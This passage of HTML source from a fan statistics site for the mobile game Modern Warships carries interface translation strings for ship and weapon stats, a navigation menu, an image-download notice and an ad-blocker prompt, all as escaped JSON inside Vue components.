damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;},&quot;root&quot;:&quot;/&quot;,&quot;hide_language_menu&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;current_search_term&quot;:null,&quot;language_links&quot;:[],&quot;is_logged_in&quot;:false,&quot;dynamic_login_button&quot;:false,&quot;login_link&quot;:&quot;/user/login&quot;,&quot;account_link&quot;:&quot;/user/account&quot;,&quot;items&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Ships&quot;,&quot;url&quot;:&quot;/ships&quot;},{&quot;title&quot;:&quot;Modules&quot;,&quot;url&quot;:&quot;/modules&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Missile batteries&quot;,&quot;url&quot;:&quot;/modules/missile-battery&quot;},{&quot;title&quot;:&quot;Cannons&quot;,&quot;url&quot;:&quot;/modules/cannon&quot;},{&quot;title&quot;:&quot;Grenade launchers&quot;,&quot;url&quot;:&quot;/modules/grenade-launcher&quot;},{&quot;title&quot;:&quot;Torpedo launchers&quot;,&quot;url&quot;:&quot;/modules/torpedo&quot;},{&quot;title&quot;:&quot;Autocannons&quot;,&quot;url&quot;:&quot;/modules/autocannon&quot;},{&quot;title&quot;:&quot;Air defense&quot;,&quot;url&quot;:&quot;/modules/air-defence&quot;}]},{&quot;title&quot;:&quot;Aircraft&quot;,&quot;url&quot;:&quot;/aircraft&quot;,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Helicopter&quot;,&quot;url&quot;:&quot;/aircraft/helicopter&quot;},{&quot;title&quot;:&quot;Fighter&quot;,&quot;url&quot;:&quot;/aircraft/fighter&quot;},{&quot;title&quot;:&quot;Strike fighter&quot;,&quot;url&quot;:&quot;/aircraft/strike-fighter&quot;},{&quot;title&quot;:&quot;Drone&quot;,&quot;url&quot;:&quot;/aircraft/drone&quot;},{&quot;title&quot;:&quot;Bomber&quot;,&quot;url&quot;:&quot;/aircraft/bomber&quot;}]},{&quot;title&quot;:&quot;Unmanned Vessels&quot;,&quot;url&quot;:&quot;/uuvs&quot;},{&quot;title&quot;:&quot;Customization&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;EN&quot;,&quot;url&quot;:null,&quot;children&quot;:[{&quot;title&quot;:&quot;English&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v&quot;,&quot;is_language&quot;:true,&quot;active&quot;:true},{&quot;title&quot;:&quot;简体中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hans&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;繁體中文&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=zh-hant&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;bahasa Indonesia&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=id&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;Русский&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ru&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;한국어&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ko&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false},{&quot;title&quot;:&quot;日本語&quot;,&quot;url&quot;:&quot;/ships/ijn-yamato-9e27la0v?lang=ja&quot;,&quot;is_language&quot;:true,&quot;active&quot;:false}],&quot;is_language_menu&quot;:true},{&quot;title&quot;:&quot;Camouflages&quot;,&quot;url&quot;:&quot;/camos&quot;},{&quot;title&quot;:&quot;Skins&quot;,&quot;url&quot;:&quot;/skins&quot;},{&quot;title&quot;:&quot;Flags&quot;,&quot;url&quot;:&quot;/flags&quot;},{&quot;title&quot;:&quot;Titles&quot;,&quot;url&quot;:&quot;/titles&quot;},{&quot;title&quot;:&quot;Avatars&quot;,&quot;url&quot;:&quot;/avatars&quot;}]},{&quot;title&quot;:&quot;Maps&quot;,&quot;url&quot;:&quot;/maps&quot;},{&quot;title&quot;:&quot;Battle Pass&quot;,&quot;url&quot;:&quot;/battlepass&quot;},{&quot;title&quot;:&quot;Events&quot;,&quot;url&quot;:&quot;/events&quot;},{&quot;title&quot;:&quot;Articles&quot;,&quot;url&quot;:&quot;/content/articles/&quot;},{&quot;title&quot;:&quot;Leveling&quot;,&quot;url&quot;:&quot;/levels&quot;},{&quot;title&quot;:&quot;About MW Stats&quot;,&quot;url&quot;:&quot;/about&quot;},{&quot;title&quot;:&quot;Settings&quot;,&quot;url&quot;:&quot;/settings&quot;}],&quot;current_item&quot;:&quot;ships&quot;}"></mobile-menu>
    </div>

    <div class="js-vue">
        <image-download-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></image-download-modal>
    </div>

    <div class="js-vue">
        <dab-modal v-bind:context="{&quot;i18n&quot;:{&quot;back&quot;:&quot;Back&quot;,&quot;filter_by&quot;:&quot;Filter by %s&quot;,&quot;filter&quot;:&quot;Filter&quot;,&quot;apply_filters&quot;:&quot;Apply filters&quot;,&quot;save&quot;:&quot;Save %s&quot;,&quot;all&quot;:&quot;All&quot;,&quot;modern_warship_stats&quot;:&quot;MW Stats&quot;,&quot;mw_stats&quot;:&quot;MW Stats&quot;,&quot;beta&quot;:&quot;Beta&quot;,&quot;health&quot;:&quot;Health&quot;,&quot;speed&quot;:&quot;Speed&quot;,&quot;maneuveringAbility&quot;:&quot;Maneuvering ability&quot;,&quot;oxygenCapacity&quot;:&quot;Oxygen capacity&quot;,&quot;radarRange&quot;:&quot;Radar range&quot;,&quot;sonarRange&quot;:&quot;Sonar range&quot;,&quot;carrierDeckResources&quot;:&quot;Resource points&quot;,&quot;statistics&quot;:&quot;Statistics&quot;,&quot;m&quot;:&quot;m&quot;,&quot;km&quot;:&quot;km&quot;,&quot;knots&quot;:&quot;knots&quot;,&quot;weaponFireRange&quot;:&quot;Range&quot;,&quot;s&quot;:&quot;s&quot;,&quot;dpm&quot;:&quot;Maximum potential DPM&quot;,&quot;projectileDamage&quot;:&quot;Damage per shot&quot;,&quot;weaponLaunchCount&quot;:&quot;Shots in volley&quot;,&quot;weaponFireCount&quot;:&quot;Projectiles per shot&quot;,&quot;weaponLaunchDelayMax&quot;:&quot;Delay between shots&quot;,&quot;accuracy&quot;:&quot;Accuracy&quot;,&quot;projectileSpread&quot;:&quot;Projectile dispersion&quot;,&quot;weaponPreparingToFireDelayMax&quot;:&quot;Delay before firing&quot;,&quot;recoil&quot;:&quot;Recoil&quot;,&quot;ammoCount&quot;:&quot;Ammo count&quot;,&quot;burstDamage&quot;:&quot;Burst damage&quot;,&quot;burstLength&quot;:&quot;Burst length&quot;,&quot;weaponReload&quot;:&quot;Reload time&quot;,&quot;weaponFireRate&quot;:&quot;Fire rate&quot;,&quot;weaponClipSize&quot;:&quot;Clip size&quot;,&quot;projectileStartSpeed&quot;:&quot;Projectile start speed&quot;,&quot;projectileSpeed&quot;:&quot;Projectile max speed&quot;,&quot;projectileAcceleration&quot;:&quot;Projectile acceleration&quot;,&quot;%&quot;:&quot;%&quot;,&quot;criticalDamageChance&quot;:&quot;Critical damage chance&quot;,&quot;susceptibleToCountermeasures&quot;:&quot;Susceptible to countermeasures&quot;,&quot;lockTimeMax&quot;:&quot;Lock-on time&quot;,&quot;projectileHealth&quot;:&quot;Projectile health&quot;,&quot;speedMin&quot;:&quot;Minimum speed&quot;,&quot;speedMax&quot;:&quot;Maximum speed&quot;,&quot;speedAfterburner&quot;:&quot;Afterburner speed&quot;,&quot;squadronSize&quot;:&quot;Squadron size&quot;,&quot;aviationReserve&quot;:&quot;Aviation reserve&quot;,&quot;cooldown&quot;:&quot;Cooldown&quot;,&quot;search&quot;:&quot;Search&quot;,&quot;projectileRicochet&quot;:&quot;Projectile can ricochet&quot;,&quot;maps&quot;:&quot;Maps&quot;,&quot;maps_description&quot;:&quot;Here are all the layouts of all Modern Warships maps along with spawn point locations. Thanks to &lt;strong&gt;𝗗ᴀᴠᴏꜱ&lt;/strong&gt; for figuring out the spawn point data in the game! Now updated for version 0.82.3.&quot;,&quot;spawn_point_type&quot;:&quot;Spawn point type&quot;,&quot;normal_spawn_points&quot;:&quot;Normal spawn points&quot;,&quot;carrier_spawn_points&quot;:&quot;Carrier spawn points&quot;,&quot;spawn_point_order&quot;:&quot;Spawn point order&quot;,&quot;display_spawn_order&quot;:&quot;Display spawn order&quot;,&quot;ok&quot;:&quot;OK&quot;,&quot;Yes&quot;:&quot;Yes&quot;,&quot;No&quot;:&quot;No&quot;,&quot;aoeDamage&quot;:&quot;AOE damage&quot;,&quot;aoeDamageRadius&quot;:&quot;AOE radius&quot;,&quot;bulletGuidance&quot;:&quot;Projectile guidance&quot;,&quot;vital_stats&quot;:&quot;Vital stats&quot;,&quot;damage_statistics&quot;:&quot;Damage statistics&quot;,&quot;weapon_statistics&quot;:&quot;Weapon statistics&quot;,&quot;projectile_statistics&quot;:&quot;Projectile statistics&quot;,&quot;hasStealth&quot;:&quot;Stealth&quot;,&quot;Unknown&quot;:&quot;Unknown&quot;,&quot;totalBurstDamage&quot;:&quot;Total burst damage&quot;,&quot;burstDamageBaseSurface&quot;:&quot;Burst damage vs surface targets&quot;,&quot;burstDamageBaseAir&quot;:&quot;Burst damage vs air targets&quot;,&quot;burstDamageBaseUnderwater&quot;:&quot;Burst damage vs underwater targets&quot;,&quot;maximumPotentialDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpm&quot;:&quot;Maximum potential DPM&quot;,&quot;totalDpmSurface&quot;:&quot;DPM vs surface targets&quot;,&quot;totalDpmAir&quot;:&quot;DPM vs air targets&quot;,&quot;totalDpmUnderwater&quot;:&quot;DPM vs underwater targets&quot;,&quot;totalDamage&quot;:&quot;Total damage&quot;,&quot;totalDamageSurface&quot;:&quot;Total damage vs surface targets&quot;,&quot;totalDamageAir&quot;:&quot;Total damage vs air targets&quot;,&quot;totalDamageUnderwater&quot;:&quot;Total damage vs underwater targets&quot;,&quot;firingType&quot;:&quot;Fire mode&quot;,&quot;Automatic [firing type]&quot;:&quot;Automatic&quot;,&quot;Semi-automatic&quot;:&quot;Semi-automatic&quot;,&quot;Yes [stealth]&quot;:&quot;Yes&quot;,&quot;No [stealth]&quot;:&quot;No&quot;,&quot;consumableDamageControl&quot;:&quot;Damage Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled 